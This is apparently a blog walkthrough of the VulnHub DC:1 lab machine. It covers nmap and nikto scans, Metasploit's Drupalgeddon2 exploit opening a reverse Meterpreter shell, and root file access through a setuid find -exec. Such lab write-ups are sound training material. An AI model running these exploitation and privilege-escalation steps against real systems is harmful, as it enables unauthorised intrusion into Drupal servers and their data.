Today we will be cracking a boot2root machine which has been recently added to vulnhub i.e. DC:1. According to author, there are multiple ways of completing this challenge and he has, indeed, added some flags for clues. Our ultimate goal is to read the flag in /root directory. Fair enough! Lets dig it.
Setup and Configurations
You can download the VM from the vulnhub website. Run the VM in VirtualBox (or VMware player). I ran this VM at VirtualBox with Host-only Network Configurations.
You can configure Host-only Network in Virtualbox from File > Host Network Manager as shown below:


Finding the Target’s IP
As the very first step, we need to know our target’s ip address and we will use nmap for that.
root@kali:~# nmap -sn 192.168.56.0/24 Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-16 02:29 IST Nmap scan report for 192.168.56.2 Host is up (0.00020s latency). MAC Address: 08:00:27:1D:E3:5E (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168.56.4 Host is up (0.00039s latency). MAC Address: 08:00:27:8C:20:D8 (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168.56.1 Host is up. Nmap done: 256 IP addresses (3 hosts up) scanned in 2.09 seconds
We know that 192.168.56.1 and 192.168.56.2 are our virtualbox’s adapter and DHCP server’s ip address (as shown in Setup and Configuration). So our target is 192.168.56.4 .
Scanning and Exploitation
Lets scan the open ports and services running on our target machine with our favorite scanner Nmap.
root@kali:~# nmap -A 192.168.56.4 Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-17 23:39 IST Nmap scan report for 192.168.56.4 Host is up (0.00052s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0) | ssh-hostkey: | 1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA) | 2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA) |_ 256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA) 80/tcp open http Apache httpd 2.2.22 ((Debian)) |_http-generator: Drupal 7 (http://drupal.org) | http-robots.txt: 36 disallowed entries (15 shown) | /includes/ /misc/ /modules/ /profiles/ /scripts/ | /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt | /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt |_/LICENSE.txt /MAINTAINERS.txt |_http-server-header: Apache/2.2.22 (Debian) |_http-title: Welcome to Drupal Site | Drupal Site 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100024 1 48592/tcp status |_ 100024 1 48831/udp status MAC Address: 08:00:27:8C:20:D8 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X OS CPE: cpe:/o:linux:linux_kernel:3 OS details: Linux 3.2 - 3.16 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.52 ms 192.168.56.4 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 12.53 seconds
So our target machine is listening at three ports :- 22, 80 and 111. So lets first look into the web server and and an interesting file robots.txt. The home page only contains one login form and two links.

I looked into robots.txt. It has 36 disallowed entries. There were many interesting entries(like install.php, upgrade.php, License.txt) and I visited each of the listed entries but could not find anything which could take us further. Either I was not authorized to view them or the one which i could able to view were not of any help. I played around with login and other pages but i could not find a way.
I then used Nikto looking for some success but that too shattered my hopes. All i got from Nikto was to look into robots.txt entries which i already did!
root@kali:~# nikto -h 192.168.56.4 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.56.4 + Target Hostname: 192.168.56.4 + Target Port: 80 + Start Time: 2019-05-16 03:37:32 (GMT5.5) --------------------------------------------------------------------------- + Server: Apache/2.2.22 (Debian) + Retrieved x-powered-by header: PHP/5.4.45-0+deb7u14 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + Uncommon header 'x-generator' found, with contents: Drupal 7 (http://drupal.org) + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Server leaks inodes via ETags, header found with file /robots.txt, inode: 152289, size: 1561, mtime: Thu Nov 21 02:15:59 2013 + Entry '/INSTALL.mysql.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/INSTALL.pgsql.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/INSTALL.sqlite.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/install.php' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/LICENSE.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/MAINTAINERS.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/UPGRADE.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/xmlrpc.php' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/filter/tips/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/user/register/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/user/password/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/user/login/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/?q=filter/tips/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/?q=user/password/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/?q=user/register/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/?q=user/login/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + "robots.txt" contains 36 entries which should be manually viewed. + Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current. + Web Server returns a valid response with junk HTTP methods, this may cause false positives. + DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details. + OSVDB-3092: /web.config: ASP config file is accessible. + OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. + OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. + OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. + OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings. + OSVDB-3092: /user/: This might be interesting... + Uncommon header 'tcn' found, with contents: choice + OSVDB-3092: /README: README file found. + OSVDB-3092: /UPGRADE.txt: Default file found. + OSVDB-3092: /install.php: Drupal install.php file found. + OSVDB-3092: /install.php: install.php file found. + OSVDB-3092: /LICENSE.txt: License file found may identify site software. + OSVDB-3092: /xmlrpc.php: xmlrpc.php was found. + OSVDB-3233: /INSTALL.mysql.txt: Drupal installation file found. + OSVDB-3233: /INSTALL.pgsql.txt: Drupal installation file found. + OSVDB-3233: /icons/README: Apache default file found. + 9194 requests: 0 error(s) and 42 item(s) reported on remote host + End Time: 2019-05-16 04:07:38 (GMT5.5) (1806 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
What to do next! I thought of checking other ports but before that i just searched Drupal 7 vulnerabilities on google and Whoa! multiple vulnerabilities :-O in 7.x versions of Drupal. I immediately fired up metasploit framework and searched Drupal 7.
msf > search Drupal [!] Module database cache not built yet, using slow search Matching Modules ================ Name Disclosure Date Rank Description ---- --------------- ---- ----------- auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Drupal OpenID External Entity Injection auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Drupal Views Module Users Enumeration exploit/multi/http/drupal_drupageddon 2014-10-15 excellent Drupal HTTP Parameter Key/Value SQL Injection exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Drupal CODER Module Remote Command Execution exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Drupal Drupalgeddon 2 Forms API Property Injection exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Drupal RESTWS Module Remote PHP Code Execution exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent PHP XML-RPC Arbitrary Code Execution
Uhh! drupal_drupageddon2 seams interesting and it is latest, lets try this!
msf > use exploit/unix/webapp/drupal_drupalgeddon2 msf exploit(unix/webapp/drupal_drupalgeddon2) > show options Module options (exploit/unix/webapp/drupal_drupalgeddon2): Name Current Setting Required Description ---- --------------- -------- ----------- DUMP_OUTPUT false no If output should be dumped PHP_FUNC passthru yes PHP function to execute Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOST yes The target address RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI / yes Path to Drupal install VHOST no HTTP server virtual host Exploit target: Id Name -- ---- 0 Automatic (PHP In-Memory)
Set the remote host (RHOST) to our target machine and exploit.
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 192.168.56.4 RHOST => 192.168.56.4 msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit [*] Started reverse TCP handler on 192.168.56.1:4444 [*] Drupal 7 targeted at http://192.168.56.4/ [-] Could not determine Drupal patch level [*] Sending stage (37775 bytes) to 192.168.56.4 [*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.4:43042) at 2019-05-18 00:52:45 +0530 meterpreter >
And Yes! We got a meterpreter session. So the very first thing we will do is to have a good tty shell with Python.
meterpreter > shell
Process 3378 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
So we are logged in as www-data user. Still we need root privileges to view flag in /root directory. Lets search for a program with setuid bit on (as we did in Mr Robot Walk through )!
www-data@DC-1:/var/www$ find / -perm -4000 2>/dev/null find / -perm -4000 2>/dev/null /bin/mount /bin/ping /bin/su /bin/ping6 /bin/umount /usr/bin/at /usr/bin/chsh /usr/bin/passwd /usr/bin/newgrp /usr/bin/chfn /usr/bin/gpasswd /usr/bin/procmail /usr/bin/find /usr/sbin/exim4 /usr/lib/pt_chown /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /sbin/mount.nfs
So we have found a program with setuid bit on! Lets use this to view the /root directory. Now here you should have the knowledge of Linux command line. Now with find command, one can perform user defined actions using -ok or -exec. We will use -exec to execute arbitrary commands with find.
First , we will list /root directory to find out the name of our flag file.
www-data@DC-1:/var/www$ find /root -type f -exec ls '{}' \;
find /root -type f -exec ls '{}' \;
/root/.profile
/root/.drush/drush.complete.sh
/root/.drush/drush.prompt.sh
/root/.drush/cache/download/https---updates.drupal.org-release-history-views-7.x
/root/.drush/cache/download/https---ftp.drupal.org-files-projects-views-7.x-3.20.tar.gz
/root/.drush/cache/download/https---updates.drupal.org-release-history-drupal-7.x
/root/.drush/cache/download/https---ftp.drupal.org-files-projects-ctools-7.x-1.15.tar.gz
/root/.drush/cache/download/https---updates.drupal.org-release-history-ctools-7.x
/root/.drush/cache/download/https---ftp.drupal.org-files-projects-drupal-7.24.tar.gz
/root/.drush/drushrc.php
/root/.drush/drush.bashrc
/root/thefinalflag.txt
/root/.bash_history
/root/.bashrc
/root/.aptitude/config
So thefinalflag.txt is the desired file. Lets see its content.
www-data@DC-1:/var/www$ find /root -name 'thefinalflag.txt' -exec cat '{}' ';'
<d /root -name 'thefinalflag.txt' -exec cat '{}' ';'
Well done!!!!
Want to learn more about ethical hacking?

